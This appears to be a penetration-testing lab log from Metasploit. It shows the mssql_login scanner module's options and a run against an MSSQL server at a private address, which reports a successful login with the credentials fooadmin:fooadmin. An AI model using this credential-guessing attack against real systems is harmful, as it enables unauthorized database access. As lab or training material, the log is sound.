 msf6 auxiliary(scanner/mssql/mssql_login) > show options
Module options (auxiliary/scanner/mssql/mssql_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD fooadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 172.16.64.199 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1433 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME fooadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mssql/mssql_login) > run
[*] 172.16.64.199:1433 - 172.16.64.199:1433 - MSSQL - Starting authentication scanner.
[!] 172.16.64.199:1433 - No active DB -- Credential data will not be saved!
[+] 172.16.64.199:1433 - 172.16.64.199:1433 - Login Successful: WORKSTATION\fooadmin:fooadmin
[*] 172.16.64.199:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_login) >